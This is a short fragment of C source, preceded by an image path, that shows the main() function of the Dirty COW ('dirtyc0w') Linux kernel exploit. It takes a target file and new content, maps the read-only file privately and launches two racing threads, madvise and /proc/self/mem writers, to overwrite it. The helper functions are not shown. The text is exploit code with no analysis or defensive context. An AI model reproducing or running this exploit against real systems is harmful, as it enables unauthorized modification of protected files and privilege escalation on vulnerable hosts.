 int main(int argc,char *argv[])
{
if (argc<3)
{
(void)fprintf(stderr, "%s\n", "usage: dirtyc0w target_file new_content");
return 1;
}
pthread_t pth1,pth2;
f=open(argv[1],O_RDONLY);
fstat(f,&st);
name=argv[1];
map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
printf("mmap %zx\n\n",(uintptr_t) map);
pthread_create(&pth1,NULL,madviseThread,argv[1]);
pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
pthread_join(pth1,NULL);
pthread_join(pth2,NULL);
return 0;
}